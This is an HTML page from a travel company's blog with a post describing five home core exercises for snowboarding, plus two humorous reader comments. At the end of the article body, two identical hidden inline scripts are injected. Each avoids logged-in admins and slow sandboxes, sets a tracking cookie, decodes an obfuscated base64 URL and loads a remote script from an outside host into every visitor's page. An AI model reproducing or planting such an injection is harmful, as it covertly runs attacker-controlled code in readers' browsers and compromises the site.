<img src="/img/icons/ttr_logo_mobile.svg" class="main-logo-img" />
</a>
</div>
<div class="menu-item-new-mobile search-topbar"><img src="/img/icons/ttr_search_icon.svg"  /></div>
</div><!---
<div class="hidden-md hidden-lg visible-xs visible-sm">
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-d9b43bca-f966-4266-a31b-c54f2dace2ea"></div>
</div>-->
<div class="mobile-menu-full">
<div class="menu_container">
<div class="half_accordion_menu mobile-menu-full">
<div class="accordion">

					<section class="accordion-new-item accordion-top"  id="accordion-new-menu-accommodation">
			<h1> Accommodation <i class="fa fa-caret-down"> </i></h1>
			<div class="accordion-new-item-content accordion-new-first-level accordion-new-menu-accommodation">


																							<div class="accordion-new-item-submenu"><div class="accordion-viewall"><a href="/newChalets">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/newChalets">Snow Accommodation</a></div></div>
					</div>
				</section>
																<section class="accordion-new-item"  id="accordion-new-menu-accommodation-viewAll">
			<h1><div class="accordion-viewall"><a href="/ttr-houses">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/ttr-houses">Accommodation</a></div></a></h1>
		</section>
			</div>
	</section>

					<section class="accordion-new-item accordion-top"  id="accordion-new-menu-trips">
			<h1> Trips <i class="fa fa-caret-down"> </i></h1>
			<div class="accordion-new-item-content accordion-new-first-level accordion-new-menu-trips">
																<section class="accordion-new-item"  id="accordion-new-menu-trips-viewAll">
			<h1><div class="accordion-viewall"><a href="/trips">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/trips">Trips</a></div></a></h1>
		</section>
			</div>
	</section>

					<section class="accordion-new-item accordion-top"  id="accordion-new-menu-courses">
			<h1> Courses <i class="fa fa-caret-down"> </i></h1>
			<div class="accordion-new-item-content accordion-new-first-level accordion-new-menu-courses">
																<section class="accordion-new-item"  id="accordion-new-menu-courses-viewAll">
			<h1><div class="accordion-viewall"><a href="/courses">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/courses">Courses</a></div></a></h1>
		</section>
			</div>
	</section>

					<section class="accordion-new-item accordion-top"  id="accordion-new-menu-locations">
			<h1> Locations <i class="fa fa-caret-down"> </i></h1>
			<div class="accordion-new-item-content accordion-new-first-level accordion-new-menu-locations">
																							<div class="accordion-new-item-submenu"><div class="accordion-viewall"><a href="/ttr-houses">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/ttr-houses">Cycle Locations</a></div></div>
					</div>
				</section>
																<section class="accordion-new-item"  id="accordion-new-menu-locations-viewAll">
			<h1><div class="accordion-viewall"><a href="/ttr-houses">VIEW ALL</a></div><div class="accordion-viewallType"><a href="/ttr-houses">Locations</a></div></a></h1>
		</section>
			</div>
	</section>

					<section class="accordion-new-item"  id="accordion-new-menu">
			<h1><a class="" href="/new-us-and-you" >Us and You</a></h1>
	</section>

</div>
</div>
</div>
</div>
</nav>


<nav class="navbar country-nav">
  <div class="collapse navbar-collapse">
		<div class = "container">








<ul class="navbar-nav" id="menu-"><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/news/">News</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/surf/">Surf</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/snowboard/">Snowboard</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/south-africa/">South Africa</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/mozambique/">Mozambique</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/costa-rica/">Costa Rica</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/france/">France</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/indonesia/">Indonesia</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/morocco/">Morocco</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/spain/">Spain</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/sri-lanka/">Sri Lanka</a></li><li class = "nav-item destination-menu-item" style = "padding: 12px 7px;" ><a class="nav-link" style="color: #fff;text-transform: uppercase;font-weight: 400;letter-spacing: 0.15em;font-size: 11px;padding: 12px 0;" href="https://tickettoridegroup.com/blog/category/life/">LIFE</a></li></ul>
</div>
</nav>

    <div class="container">

        <div class="row" id="main-content">

        
            <div id="ajax-load-more" class="ajax-load-more-wrap infinite classic"  data-alm-id="" data-canonical-url="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/" data-slug="five-quick-and-easy-core-exercises-to-improve-your-snowboarding" data-post-id="17208" ><div class="alm-listing alm-ajax" data-previous-post="true" data-previous-post-id="17208" data-previous-post-taxonomy="category" data-previous-post-title-template="" data-previous-post-site-title="The Ticket to Ride Journal" data-previous-post-site-tagline="The very latest on surfing, snowboarding and skiing from Ticket to Ride" data-previous-post-scroll="true" data-previous-post-scroll-speed="1000" data-previous-post-scrolltop="30" data-previous-post-pageview="true" data-repeater="template_1" data-post-type="post" data-sticky-posts="" data-post-format="" data-category="" data-category-not-in="" data-tag="" data-tag-not-in="" data-taxonomy="" data-taxonomy-terms="" data-taxonomy-operator="" data-taxonomy-relation="" data-meta-key="" data-meta-value="" data-meta-compare="" data-meta-relation="" data-meta-type="" data-year="" data-month="" data-day="" data-author="" data-post-in="" data-post-not-in="" data-exclude="" data-search="" data-custom-args="" data-post-status="" data-order="DESC" data-orderby="date" data-offset="0" data-posts-per-page="1" data-lang="" data-scroll="true" data-scroll-distance="150" data-scroll-container="" data-max-pages="0" data-pause-override="false" data-pause="false" data-button-label="Older Posts" data-button-class="" data-destroy-after="" data-transition="slide" data-masonry-horizontalorder="true" data-images-loaded="false"><div class="alm-reveal alm-previous-post post-17208" data-url="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/" data-title="Five Core Exercises to Improve Your Snowboarding" data-id="17208" data-page="0"><div class="jumbotron post-single-jumbotron visible-xs">
    <div class="row">
        <div class="col-xs-12">
            <img width="1024" height="633" src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-1024x10222.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-1024x10222.jpg 1024w, https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-1024x10222-300x185.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
    </div>
</div>


    

                <!-- MAIN CONTENT -->

                <article id="post-17208" class="post-17208 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-snowboard">

                   <div class="hidden-xs col-sm-12 col-sm-3 single-info-col">
                        
                        <h4>More on News</h4>
                       
                        <div class = "sidebar-recent"><a href="https://tickettoridegroup.com/blog/indo-or-maldives/"><img width="300" height="165" src="https://tickettoridegroup.com/blog/wp-content/uploads/2026/01/Canggu-07173-300x165.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a><h5 class = "sidebar-title"><a href="https://tickettoridegroup.com/blog/indo-or-maldives/"><strong>Indo or Maldives?</strong></a></h5><p class="entry-meta-date"><i class="fa fa-clock-o"></i> 6 hours ago</p></div><div class = "sidebar-recent"><a href="https://tickettoridegroup.com/blog/we-met-on-ticket-to-ride-ru-lucy/"><img width="300" height="165" src="https://tickettoridegroup.com/blog/wp-content/uploads/2025/11/1-300x165.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a><h5 class = "sidebar-title"><a href="https://tickettoridegroup.com/blog/we-met-on-ticket-to-ride-ru-lucy/">We Met on Ticket to Ride — and We’re Getting Married!</a></h5><p class="entry-meta-date"><i class="fa fa-clock-o"></i> 2 months ago</p></div><div class = "sidebar-recent"><a href="https://tickettoridegroup.com/blog/20-years-on-the-road-the-ticket-to-ride-story/"><img width="300" height="165" src="https://tickettoridegroup.com/blog/wp-content/uploads/2025/11/WillLinley_05-08-25-8634-300x165.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a><h5 class = "sidebar-title"><a href="https://tickettoridegroup.com/blog/20-years-on-the-road-the-ticket-to-ride-story/">20 Years on the Road: The Ticket to Ride Story</a></h5><p class="entry-meta-date"><i class="fa fa-clock-o"></i> 2 months ago</p></div><div class = "sidebar-recent"><a href="https://tickettoridegroup.com/blog/is-surfing-is-the-ultimate-reset-for-burnout/"><img width="300" height="165" src="https://tickettoridegroup.com/blog/wp-content/uploads/2025/11/20251106-Peanut-Farm-Water-Shoot-@gwilym_thomas-124-300x165.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a><h5 class = "sidebar-title"><a href="https://tickettoridegroup.com/blog/is-surfing-is-the-ultimate-reset-for-burnout/">Is Surfing the Ultimate Reset for Burnout?</a></h5><p class="entry-meta-date"><i class="fa fa-clock-o"></i> 2 months ago</p></div>
                                               
                    </div>
                  
                    <div class="col-sm-9 main-blog-post">

                            <ol class="hidden-xs breadcrumb"><span><span><a href="https://tickettoridegroup.com/blog/" >Home</a> &gt; <span><a href="https://tickettoridegroup.com/blog/category/news/" >News</a> &gt; <span class="breadcrumb_last">Five Core Exercises to Improve Your Snowboarding</span></span></span></span></ol>
                            <h1 class = "blog-title">Five Core Exercises to Improve Your Snowboarding<small></small></h1>
                            
                            <div class="auth-inner">
                                <div class="row">
                                
                                    <div class="col-xs-3 col-sm-1 avatar-box">                                        
                                                                                <img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/12/2b9a34abb5677923e3b3b3e6a536c981-150x150.jpeg" width="150" height="150" alt="Katie Blundell" class="avatar avatar-150 wp-user-avatar wp-user-avatar-150 alignnone photo" />                                    </div>

                                                                        
                                    <div class="col-xs-9 col-sm-6 auth-box">
                                        <p class = "auth-name">
                                            <span class = "auth-person"><a href="https://tickettoridegroup.com/blog/author/katie-jonas/" title="Posts by Katie Blundell" rel="author">Katie Blundell</a> <a href="https://www.instagram.com/katieblundell" target = "_new"><i class="fa fa-instagram"></i></a>
                                                                                        </span>
                                            <br>
                                            <i class="fa fa-clock-o"></i> 9 years ago in <a href="https://tickettoridegroup.com/blog/category/news/">News</a>                                        </p>
                                    </div>

                                   
<div class="phone-single-social single-social">
    <a class = "visible-xs post-share post-share-mobile-link" href = "#"><i class="mobile-share-button fa-share-square-o fa"></i></a>
    <a class = "post-share post-share-popup" data-network = "facebook" href = "https://www.facebook.com/sharer/sharer.php?u=https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/"><i class = "fa fa-facebook"></i></a>
    <a class = "post-share post-share-popup" data-network = "twitter" href = "https://twitter.com/intent/tweet?text=Five Core Exercises to Improve Your Snowboarding - https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/"><i class = "fa fa-twitter"></i></a>
    <a class = "post-share" target = "_new" href = "http://reddit.com/submit?url=https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/&amp;title=Five Core Exercises to Improve Your Snowboarding"><i class = "fa fa-reddit"></i></a>
    <a class = "post-share post-share-popup" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/&amp;title=Five Core Exercises to Improve Your Snowboarding&amp;source=Ticket to Ride Group" class="share linkedin" data-network="linkedin"><i class = "fa fa-linkedin"></i></a>
</div>
                                </div>
                            </div> 

                        

                             <img width="1024" height="633" src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-1024x10222.jpg" class="hidden-xs img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-1024x10222.jpg 1024w, https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-1024x10222-300x185.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" />
                            <div class="row">
                                <div class="col-md-8">
                                    
                                   

                                    <div class="entry-content">
                                        <p>One of the most important areas to work on to <a href="http://blog.tickettoridegroup.com/2016/06/how-to-improve-your-snowboarding-in-the-summer/" target="_blank" rel="noopener">improve your snowboarding</a> is your core strength. I know how hard it can be to actually get to the gym sometimes, so I have devised a quick and easy 20-minute core workout routine that you can do at home, without any gym equipment. It&#8217;s easy to fit into a busy schedule and you can even involve pets!</p>
<blockquote><p>&#8220;I have found that core conditioning is the element that improves my snowboard performance the most, as well as (touch wood!) helping to prevent injuries. If your core is strong, it will stabilise your body and improve your balance on the mountain. It will also help your posture in general and just make you stronger, happier and an all round better snowboarder.&#8221;</p></blockquote>
<p>So&#8230;there are no excuses now for not being &#8220;snow fit&#8221; as soon as you get the chance to strap on your snowboard again. Pop on some music, grab your workout gear and get ready to ride like a pro&#8230;</p>
<h4>Squats</h4>
<p>Hands down one of the most important exercises for snowboarding! I really do hate them, but they have to be done&#8230;</p>
<p>1) Stand with your feet shoulder-width apart and in your &#8220;snowboard stance&#8221;.<br />
2) Sit down as if you&#8217;re sitting on the toilet, then stand up again. Do this slowly for maximum strength building.<br />
3) Repeat the move 10 times, then hold in the squat position and pulse for 30 seconds.</p>
<p><strong>Advanced:</strong> Hold something heavy in your hands to increase your weight when you squat. I&#8217;ve used a dog.</p>
<p><strong>Muscles Targeted: </strong>Your gluteus maximus, quads, hamstrings and your core in general.</p>
<div class = "wl-gallery"><a href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-1.jpg" stitle = "Squats 1" ><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-1-1024x870.jpg"  alt="" /></a><div class = "wl-gallery-thumb-row "><a stitle = "Squats 2" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-2.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-2-150x150.jpg"  alt="" /></a><a stitle = "Squats ADVANCED" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-ADVANCED.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Squats-ADVANCED-150x150.jpg"  alt="" /></a></div></div>
<h4>Twisting Squats</h4>
<p>These exercises will help with the rotational aspect of snowboarding and make squats a bit more interesting.</p>
<p>1) Choose an object to twist with (I have used a dog again in this exercise but you can use a baby, a plant pot, a tin of baked beans or large book….anything heavy-ish).<br />
2) Stand in your snowboard position, legs bent and &#8220;object&#8221; held with both hands on your right side by your knee.<br />
3) Straighten your legs and move the object diagonally across your body to above the left side of your head.<br />
4) Then move the object back to starting position.<br />
5) Repeat it 10 times on both sides.</p>
<p><strong>Advanced:</strong> Choose a heavier object….a bigger dog?!</p>
<p><strong>Muscles Targeted:</strong> Your abdominal muscles, in particular the obliques and your lower back.</p>
<div class = "wl-gallery"><a href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Twisting-Squat-1.jpg" stitle = "Twisting Squat 1" ><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Twisting-Squat-1-1024x843.jpg"  alt="" /></a><div class = "wl-gallery-thumb-row "><a stitle = "Twisting Squat 2" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Twisting-Squat-2.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Twisting-Squat-2-150x150.jpg"  alt="" /></a></div></div>
<h4>Single Leg Stands</h4>
<p>This is a really good exercise for strengthening those snowboard legs <strong>AND</strong> gives you a good excuse to sit down mid workout?!</p>
<p>1) Find something to sit on so your legs are at 90 degrees (can be a sofa, chair, beanbag or the toilet!).<br />
2) Lift your left leg off the ground and keep your right leg where it is.<br />
3) Stand up slowly, then sit back down.<br />
4) Repeat it 10 times on both legs.</p>
<p><strong>Advanced:</strong> Take away the seat and squat the whole way down on one leg. This is pretty hardcore, so get ready to feel the burn.</p>
<p><strong>Muscles Targeted:</strong> Expect your gluteus maximus, quadriceps and hamstrings to sing.</p>
<div class = "wl-gallery"><a href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-AVANCED-1.jpg" stitle = "Single Leg Stands AVANCED 1" ><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-AVANCED-1-1024x805.jpg"  alt="" /></a><div class = "wl-gallery-thumb-row "><a stitle = "Single Leg Stands Advanced 2" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-Advanced-2.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-Advanced-2-150x150.jpg"  alt="" /></a><a stitle = "Single Leg Stands 2" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-2.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-2-150x150.jpg"  alt="" /></a><a stitle = "Single Leg Stands 1" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-1.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Single-Leg-Stands-1-150x150.jpg"  alt="" /></a></div></div>
<h4>Mountain Climber</h4>
<p>The clue is in the title. This is a faster exercise to get the heart rate going but also engages your core.</p>
<p>1) Get into the press-up position with your hands shoulder-width apart.<br />
2) Keep everything clenched and tight, with your bottom down so you are nice and flat.<br />
3) Jump both feet in and bend your legs so your knees come to just outside your elbows.<br />
4) Jump back out to the starting position.<br />
5) Repeat 10 times.</p>
<p><strong>Advanced:</strong> Repeat 20 times.</p>
<p><strong>Muscles Targeted:</strong> Focuses on your upper body-deltoids/ triceps, abdominals, glutes, hamstrings, quads, erector spine and calves.</p>
<div class = "wl-gallery"><a href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Mountain-Climber-1.jpg" stitle = "Mountain Climber 1" ><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Mountain-Climber-1-1024x850.jpg"  alt="" /></a><div class = "wl-gallery-thumb-row "><a stitle = "Mountain Climber 2" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Mountain-Climber-2.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Mountain-Climber-2-150x150.jpg"  alt="" /></a></div></div>
<h4>Planks / Side Planks</h4>
<p>To finish off the circuit I like to use the traditional plank. This is really good for your core and an excellent balancing exercise. Planks will also build strong abdominals and lower back muscles to help support the spine.</p>
<p>1) Get yourself onto your elbows in the press up position, resting your weight on your forearms.<br />
2) Make sure your body is forming a straight line from shoulders to ankles.<br />
3) Engage your core by sucking your belly button into your spine and keeping everything tight.<br />
4) Hold for 30 seconds.<br />
5) Turn onto your side and rest on one elbow.<br />
6) Place the other hand on your hip.<br />
7) Keep your body in a straight line and make sure you keep your hips<strong> UP</strong><br />
8) Hold for 30 seconds.<br />
9) Repeat on the other side.</p>
<p><strong>Advanced:</strong> Do with straight arms with your hands on the floor instead of using your elbows.</p>
<p><strong>Muscles Targeted:</strong> Deltoids, triceps/ biceps, oblique’s, abdominals, pectorals and rhomboideus.</p>
<div class = "wl-gallery"><a href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-1.jpg" stitle = "Plank 1" ><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-1-1024x836.jpg"  alt="" /></a><div class = "wl-gallery-thumb-row "><a stitle = "Plank 2" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-2-150x150.jpg"  alt="" /></a><a stitle = "Plank ADVANCED 1" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-ADVANCED-1.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-ADVANCED-1-150x150.jpg"  alt="" /></a><a stitle = "Plank ADVANCED 2" href = "https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-ADVANCED-2.jpg"><img src="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/Plank-ADVANCED-2-150x150.jpg"  alt="" /></a></div></div>
<h4>REPEAT THE WHOLE CIRCUIT THREE TIMES, WHICH SHOULD TAKE YOU 15-20 MINUTES.</h4>
<p>If you do the whole routine once a day until the season starts then you will be ready especially if you are training to get your instructor qualification! I normally take the weekends off exercise, as your body does need a break too. It will actually benefit your fitness by incorporating rest days into your fitness routine as it gives your body a chance to recover. Obviously, don&#8217;t take too many days off!</p>
<hr />
<p><a href="https://www.tickettoridegroup.com/snowboard-courses/Mt%20Ruapehu/snowboard%20instructor/SBINZ%20Level%201%20Snowboard%20Instructor%20Course%20" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-20190" src="http://blog.tickettoridegroup.com/wp-content/uploads/2016/07/ttr-nz.jpg" alt="ttr nz" width="970" height="250" srcset="https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/ttr-nz.jpg 970w, https://tickettoridegroup.com/blog/wp-content/uploads/2016/07/ttr-nz-300x77.jpg 300w" sizes="(max-width: 970px) 100vw, 970px" /></a></p>
<hr />
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
                                    </div>

                                    
<div id="comments" class="comments-area">
	<h2 class="comments-title">Comments</h2>	<ol class="comment-list">		<li class="comment even thread-even depth-1" id="comment-57761">
				<div id="div-comment-57761" class="comment-body">
				<div class="comment-author vcard">
			<img src="https://tickettoridegroup.com/blog/wp-content/plugins/wp-user-avatar/images/wpua-32x32.png" width="32" height="32" alt="" class="avatar avatar-32wp-user-avatar wp-user-avatar-32 alignnone photo avatar-default" />			<cite class="fn">Ron Dorr</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/#comment-57761">21st December 2017 at 5:09 pm</a>		</div>

		<p>The exercises are great, and the descriptions well-written and are fun to read, but I have a question for author&#8230; My favorite exercise is the &#8220;diagonal dog&#8221;, but here&#8217;s my dilemma, I don&#8217;t read, having children to use as exercise &#8220;objects&#8221; doesn&#8217;t sound like a very responsible decision, I don&#8217;t have a green thumb, and beans give me gas&#8230; So that leaves me with the dog. The only problem is, my dog&#8217;s a lab.  He&#8217;s much heavier than the dust-mop you&#8217;re using. Is it OK to start with a mouse, then maybe go up to a hamster or a guinea pig, and work my way up to larger canines? Is this program ASPCA certified? Were any animals hurt in the writing of this article?</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-57772">
				<div id="div-comment-57772" class="comment-body">
				<div class="comment-author vcard">
			<img src="https://tickettoridegroup.com/blog/wp-content/plugins/wp-user-avatar/images/wpua-32x32.png" width="32" height="32" alt="" class="avatar avatar-32wp-user-avatar wp-user-avatar-32 alignnone photo avatar-default" />			<cite class="fn">de</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/#comment-57772">29th March 2018 at 3:12 am</a>		</div>

		<p>thats a nice fence, zero shrinkage between planks</p>

		
				</div>
				</li><!-- #comment-## -->
</ol><div id="respond" class="comment-respond">
<div class="fb-social-plugin comment-form fb-comments" id="commentform" data-href="https://tickettoridegroup.com/blog/five-quick-and-easy-core-exercises-to-improve-your-snowboarding/" data-width="750" data-order-by="social"></div>
</div></div>

                                </div>

                                <div class="col-md-4 single-post-video-sidebar">
                                    <div class="row">

                                        
                                        
                                        
                                            
                                            
                                            
                                                
                                                    <div class = "sidebar-recent sidebar-video">                                                    <a href="https://vimeo.com/245932214"><img width="300" height="200" src="https://tickettoridegroup.com/blog/wp-content/uploads/2017/12/IMG7153-300x200.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tickettoridegroup.com/blog/wp-content/uploads/2017/12/IMG7153-300x200.jpg 300w, https://tickettoridegroup.com/blog/wp-content/uploads/2017/12/IMG7153-768x512.jpg 768w, https://tickettoridegroup.com/blog/wp-content/uploads/2017/12/IMG7153-1024x683.jpg 1024w, https://tickettoridegroup.com/blog/wp-content/uploads/2017/12/IMG7153.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                                    <h5 class="sidebar-title"><i class="fa fa-play-circle" aria-hidden="true"></i>
                                                    Watch 13 Week Surf Adventure in Africa with Ticket to Ride</h5></a>
                                                    </div>
                                                
